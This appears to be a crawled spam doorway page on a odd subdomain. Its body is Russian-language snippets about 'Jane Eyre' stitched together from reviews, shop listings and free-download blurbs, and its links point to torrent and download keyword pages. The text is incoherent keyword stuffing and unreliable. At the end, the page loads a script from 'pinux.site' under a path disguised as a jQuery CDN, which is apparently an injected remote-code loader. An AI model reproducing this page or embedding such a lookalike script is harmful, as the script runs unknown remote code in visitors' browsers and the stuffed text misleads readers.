

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-knigi-dzheyn-eyr.html
body_size: 4954
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги джейн эйр - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги джейн эйр</h2>
                            </header>
                            <p>Тетяна 25 августа 2018 -1 Не понравился этот вариант экранизации. Для тех, кто не читал книгу будут непонятны чувства и поступки Джейн Эйр. Книга Джейн Эйр (Jane Eyre) - Шарлотта Бронте всегда доступна к бесплатному чтению онлайн. А так же на нашем портале вы можете скачать книгу Джейн Эйр (Jane Eyre) Шарлотта. Смотреть онлайн фильм Джейн Эйр на английском языке с английскими субтитрами / Watch online Jane Eyre in english with english subtitles. Скачать бесплатно книгу Джейн Эйр - Шарлотта Бронте, Бронте Эмили Джейн в форматах fb2, rtf, epub, pdf, txt или читать онлайн. Отзывы на книгу, похожие книги на Джейн Эйр. · Если я не ошибаюсь, то моя русская версия "Джейн Эйр" была переведена Станевич (проверить не могу,т.к. книга в другой стране), издана в 1956 году и там точно есть обращение к небесам это «Джейн Эйр» (англ. Jane Eyre ˌdʒeɪn ˈɛər ), в самой первой публикации был выпущен под названием «Джейн Эйр: Автобиография» (англ. Список 100 лучших книг всех времен, online голосование. Интересные книги, писатели, книги, отзывы. Сборник литературных рейтингов и подборки книг. Онлайн библиотека лучших книг. Книга: Джейн Эйр (Jane Eyre). Автор: Шарлотта Бронте. Аннотация, отзывы читателей, иллюстрации. Купить книгу по привлекательной цене среди миллиона книг "Лабиринта". 
Фильм снят по мотивам романа Карен Джой Фаулер «Книжный клуб Джейн Остин» (The Jane Austen Book Club, 2004). Аудиокнигу читает Артисты театров. «Джейн Эйр» — книга на все времена, книга, от которой невозможно оторваться! В чем секрет ее волшебного обаяния? Что. Джейн Эйр. Грозовой Перевал.  6300 руб. Убийца, мой приятель. Рассказы в одном томе. Читать книгу Джейн Эйр онлайн бесплатно Вы можете с помощью нашей интернет-библиотеки. Лучшие издания в удобном формате. Новинки, последние обновления, коллекции, популярные произведения по жанрам и категориям. Начните знакомство с нашим каталогом с этой страницы. Сервис электронных книг 📚 ЛитРес предлагает скачать книгу 🠳 Джейн Эйр, Charlotte Bronte в форматах fb2, txt, epub, pdf или читать онлайн! Оставляйте и читайте отзывы о книге. Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: Скачать бесплатно книгу "Джейн Эйр" в формате epub, fb2, pdf и txt • Читать онлайн и слушать аудиокнигу. Я старше 18 лет, принимаю условия работы сайта, даю согласие на обработку перс. данных и получение спецпредложений. 
Читай онлайн книгу «Джейн Эйр», Charlotte Bronte на сайте или через приложение ЛитРес «Читай». Топ 100 — главный рейтинг книг, который составляется по результатам голосования читателей. В школьные годы эту книгу я "проглотила" за одну ночь. Не могла оторваться. С тех пор обожаю английскую классическую литературу. У нас вы сможете окунуться в удобное онлайн чтение электронной книги Джейн Эйр (Jane Eyre) - Глава I. Совершенно бесплатно и без регистрации. 939 рецензий на книгу «Джейн Эйр» Шарлотта Бронте. Роман Шарлоты Бронте Джейн Эйр понравился мне исключительно. Да, мало кто ждал отзыва об этой книге от мужчины. Джейн Эйр рано потеряла родителей и теперь жила у своей тётки, миссис Рид. Жизнь её была не сахар.  Не нашли пересказа нужной книги. Купить книгу «Джейн Эйр » автора Шарлота Бронте и другие произведения в разделе Книги в интернет-магазине OZON.ru. Доступны цифровые, печатные и аудиокниги. На сайте. 
Читать книгу онлайн "Джен Эйр" - Бронте Шарлотта - бесплатно, без регистрации. Скачать книгу Джен Эйр - Шарлотта Бронте бесплатно в формате epub, fb2, pdf, читать отзывы, аннотацию. Читать книгу онлайн. Жанр книги: Классическая проза, Проза. Купить. 1951 цитата из книги «Джейн Эйр» Шарлотта Бронте. Героиня книги Джен Эйр упорно борется со множеством препятствий, стоящих на ее пути к самостоятельной жизни и личному счастью. OZON.ru предлагает выгодные цены и отличный сервис. Джейн Эйр - характеристики, фото и отзывы покупателей. Доставка по всей России. Book24: Джейн Эйр Бронте Ш. (978-5-00108-358-0) купить в интернет-магазине book24.ru. Бесплатная доставка от 999р. Отправка в день заказа. Бонусная программа. Читайте рецензию. Купить книгу Джейн Эйр, автора Шарлотта Бронте, сравнить цены в интернет-магазинах, читать отзывы и рецензии пользователей, скачать бесплатно отрывок. В нашем. Book24: Джейн Эйр Бронте Ш. (978-5-699-87534-4) купить в интернет-магазине book24.ru. Бесплатная доставка от 999р. Отправка в день заказа. Бонусная программа. Читайте рецензию. Джейн Эйр (Шарлотта Бронте) - описание, сюжет, главные герои, рейтинг читателей, рецензии и отзывы. Узнайте, о чем книга Джейн Эйр на портале КнигоПоиск. 
Шарлотта Бронте - Джейн Эйр читать онлайн бесплатно и без регистрации полностью (целиком) на пк и телефоне. Краткое содержание и отзывы о книге на LibKing.Ru. В чём успех романа «Джейн Эйр»? Почему книга так популярна даже спустя полтора века после написания?. На днях я закончила чтение книги «Джейн Эйр». Многие знают. Одним из лучших произведений писательницы Шарлотты Бронте признан роман «Джейн Эйр». Краткое содержание книги: история о злоключениях бедной гувернантки. Шарлотта Бронте. Джейн Эйр: цитаты и афоризмы из книги. 
«Джейн Эйр» Шарлотта Бронте Скачать и читать онлайн бесплатно без регистрации книгу в форматах fb2, epub, rtf, txt с портала «LifeInBooks.net». Рецензия на книгу, цитаты, отзывы. Книга: Шарлотта Бронте. "Джен Эйр" Перевод с английского В.Станевич Издательство "Правда", Москва Купить книгу "Джейн Эйр" Шарлотта Бронте 978-5-91921-569-1 с доставкой по всей России в интернет-магазине "Книги для детства". </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-skachat-7-navykov-vysokoeffektivnyh-lyudey-mobi.html">Скачать 7 навыков высокоэффективных людей mobi</a></li>
                                <li><a href="wmwu56-amatori-albom-dve-zhizni-skachat.html">Аматори альбом две жизни скачать</a></li>
                                <li><a href="wmwu56-pesnyu-ballada-o-soldate-tekst.html">Песню баллада о солдате текст</a></li>
                                <li><a href="wmwu56-davinci-resolve-12-torrent.html">Davinci resolve 12 торрент</a></li>
                                <li><a href="wmwu56-skachat-klipy-lil-wayne-v-formate-3gp.html">Скачать клипы lil wayne в формате 3gp</a></li>
                                <li><a href="wmwu56-akkordy-counting-stars.html">Аккорды counting stars</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-chitat-knigu-fantazery.html">Читать книгу фантазеры</a></li>
                                            <li><a href="wmwu56-shema-zaryadki-vaz-21213-niva.html">Схема зарядки ваз 21213 нива</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-tekst-pesni-karandash-basta-karapuziki.html">Текст песни карандаш баста карапузики</a></li>
                                            <li><a href="wmwu56-bolt-m24h70-gost-7798-70.html">Болт м24х70 гост 7798 70</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-russkiy-yazyk-6-klass-uchebnik-skachat-besplatno.html">Русский язык 6 класс учебник скачать бесплатно</a></li>
                                            <li><a href="wmwu56-film-proklyatie-annabel-2014-skachat-torrent.html">Фильм проклятие аннабель 2014 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-yunost-nauki-anikin.html">Юность науки аникин</a></li>
                                            <li><a href="wmwu56-dogovor-na-film.html">Договор на фильм</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
